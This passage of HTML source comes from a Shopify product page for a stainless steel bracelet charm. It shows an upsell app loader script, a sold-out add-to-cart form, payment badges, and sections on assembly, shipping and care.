    window.Zipify = window.Zipify || {};
    window.OCUApi = window.OCUApi || {};
    Zipify.OCU = {
      api: OCUApi
    };
    Zipify.OCU.api.loaded = Zipify.OCU.api.loaded || {};
    this.load();
  },
  load: function load() {
    var APP_HOST = "https://".concat("ocu.zipify.com");
    var DEV_ENV = "production" === 'development';
    var scriptTagsCdn = DEV_ENV ? "".concat(APP_HOST, "/assets") : "https://d1npnstlfekkfz.cloudfront.net";
    var load = function load(name) {
      if (DEV_ENV && name.includes('vendor')) return;
      var script = document.createElement('script');
      script.src = "".concat(scriptTagsCdn, "/").concat(name, ".js");
      script.defer = true;
      Zipify.OCU.api.loaded[name] = true;
      document.head.append(script);
    };
    ['zipify-oneclickupsell-on-page', 'zipify-oneclickupsell-vendor'].forEach(load);
  }
};
new Application();
  }();
</script>
<section id="ocu-widget"></section>

<!-- END app snippet -->


</div>


<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--26227750764879__main" data-options="Title" id="ProductForm-template--26227750764879__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26227750764879__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26227750764879__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48158589878607"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26227750764879__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label">Sold out
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8871560937807" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></product-form><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//charmsoff.com/cdn/shop/t/47/assets/component-pickup-availability.aio.min.css?v=67917174608872970411756528585" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END --><pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48158589878607"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//charmsoff.com/cdn/shop/t/47/assets/pickup-availability.aio.min.js?v=156325527165048764091756528603" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Products Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rLxqMH-template--26227750764879__main">
                    <p>Add a unique touch to your bracelet with this charms — designed to reflect your mood and style.</p><ul><li>Made of <strong>stainless steel</strong> — waterproof, tarnish-resistant, hypoallergenic</li><li><strong>Smooth edges</strong> — won’t snag your clothes or pinch your skin</li><li>Lightweight and made for daily wear</li></ul><p><strong>How to wear them:</strong></p><ul><li><strong>Option 1</strong>: Start without a bracelet — build a full plate of <strong>16–20 charms</strong> for a complete look</li><li><strong>Option 2</strong>: Add your charms one by one on a bracelet and adjust the fit as you go</li></ul><p>Easily adjusts to your wrist — just <strong>add or remove charms</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  build_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Assembly & Tips
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XQ8hRX-template--26227750764879__main">
                    <p>Attach each <strong>charms</strong> easily by opening the links and clicking them into place.<br/><br/>💡 <strong>Pro tip:</strong> Use our <strong>charms tool</strong> for faster, easier assembly — it’s included for free with every order!</p><p>Need help? <a href="/pages/guide" target="_blank" title="Guide"><strong>Watch the tutorial here</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gxH9Nr-template--26227750764879__main">
                    <p>Your order is prepared and shipped within <strong>1 to 3 working days</strong>.<br/><br/>All items are shipped together in <strong>one single parcel</strong>.</p><p>If your order includes items marked as <strong>WE ARE RESTOCKING</strong>, it will be shipped within <strong>1 week</strong>, once everything is available.</p><p>📦 <strong>Fast, tracked delivery</strong> — you’ll receive a tracking link once your order ships.</p><p>🌀 <strong>Try it risk-free</strong> with our <strong>30-day return policy</strong>.</p><p>🔐 <strong>100% secure checkout</strong> guaranteed.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  shield_with_heart
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cJCkpU-template--26227750764879__main">
                    <p>Our jewelry is made to be worn <strong>every day</strong>. With proper care, you can <strong>maintain its shine and durability</strong> over time.</p><p><strong>Regular cleaning : </strong>Rinse your piece with <strong>clear water</strong>, then gently brush it using a <strong>soft toothbrush</strong> (used only for jewelry). Dry it with a <strong>clean, soft cloth</strong>.</p><p><strong>Body products : Creams, perfumes, and soaps</strong> can leave residue. Put on your jewelry <strong>after applying</strong> any body products to avoid buildup.</p><p><strong>After swimming : </strong>Our jewelry is <strong>water-resistant</strong>, but for best results, <strong>rinse it with clean water</strong> and <strong>dry it thoroughly</strong> after every swim.</p>
                    
                  </div>
                </div>
              </div>
              

<dynamic-dates
  data-date-format="dd_mm_numeric"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;--item-count: 4;"
  class='shipping-checkpoints shipping-checkpoints--has-4'
>
  <div
